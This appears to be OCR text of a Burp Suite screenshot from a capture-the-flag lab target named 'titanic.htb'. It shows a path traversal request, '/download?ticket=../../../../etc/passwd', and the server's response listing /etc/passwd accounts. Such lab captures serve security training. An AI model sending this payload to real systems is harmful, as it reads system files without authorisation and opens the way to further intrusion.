 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /download?ticket=../../../../../../../../../../etc/passwd HTTP/1.1
2 Host: titanic.htb
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://titanic.htb/
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9,vi;q=0.8,hy;q=0.7
10 Connection: keep-alive
11
12
? Search 0 highlights
Response
Pretty Raw Hex Render \n
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
32 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
33 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
35 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
36 pollinate:x:105:1::/var/cache/pollinate:/bin/false
37 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
38 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
39 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
40 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
41 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
42 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
43 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
44 usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
45 developer:x:1000:1000:developer:/home/developer:/bin/bash
46 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
47 dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
48 _laurel:x:998:998::/var/log/laurel:/bin/false
49
? Search 0 highlights